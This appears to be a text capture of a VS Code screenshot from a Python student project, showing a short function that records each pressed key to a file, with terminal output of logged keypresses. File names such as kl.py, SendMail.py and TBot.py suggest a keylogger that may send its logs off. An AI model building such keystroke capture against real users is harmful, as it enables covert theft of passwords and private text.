 File Edit Selection View Go Run Terminal Help
ProyectoFinal
EXPLORER
OPEN EDITORS
main.py
TBot.py
kl.py C:\Users\angel\... M
TEST.PY
variables.py
PROYECTOFINAL
__pycache__
IDS
logs
Photos
Resources
encriptDecript.py
kl.py
main.py
Misvariables.py
Readme.md
SendMail.py
TBot.py
tempCodeRunnerFile.py
TEST.PY
Test.txt
variables.py
OUTLINE
TIMELINE
JAVA PROJECTS
33
main.py TBot.py kl.py M TEST.PY variables.py
main.py vkey
83 k = key.replace("'", "")
84 if k.find("space") > 0:
85 f.write(' ')
86 elif k.find("enter") > 0:
87 f.write('\n')
88 else:
89 f.write(k)
90
91
92 def vkey(key):
93 global rar
94 keys.append(f"{key}")
95 writefile(keys)
96 print(f"{key} pressed")
97 for key in keys:
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL GITLENS
Code
Key.ctrl_l pressed
Key.ctrl_l pressed
Key.ctrl_l pressed
Key.ctrl_l pressed
Key.ctrl_l pressed
Key.ctrl_l pressed
Key.ctrl_l pressed
Key.ctrl_l pressed
Key.ctrl_l pressed
Key.ctrl_l pressed
Key.ctrl_l pressed
'\x16' pressed
Key.esc pressed
master*+ 0 0 Live Share
Ln 104, Col 28 Spaces: 4 UTF-8 CRLF Python 3.10.2 64-bit Go Live Prettier
ENG
1:24 AM
1/13/2023